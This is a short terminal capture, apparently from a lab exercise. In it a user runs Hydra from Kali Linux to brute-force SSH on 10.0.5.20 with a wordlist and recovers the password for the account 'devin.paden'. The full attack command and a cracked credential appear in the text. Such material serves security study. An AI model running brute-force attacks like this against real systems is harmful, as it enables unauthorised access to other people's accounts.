 └─$ hydra -l devin.paden -P devinssh.txt 10.0.5.20 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-28 12:
34:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1640 login tries (l:1/p:1
640), ~103 tries per task
[DATA] attacking ssh://10.0.5.20:22/
[22][ssh] host: 10.0.5.20   login: devin.paden   password: syschickens
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complet
e until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-28 12:
34:58
┌──(champuser㉿kali)-[~/Desktop/passwordguess]
└─$ 255 ⨯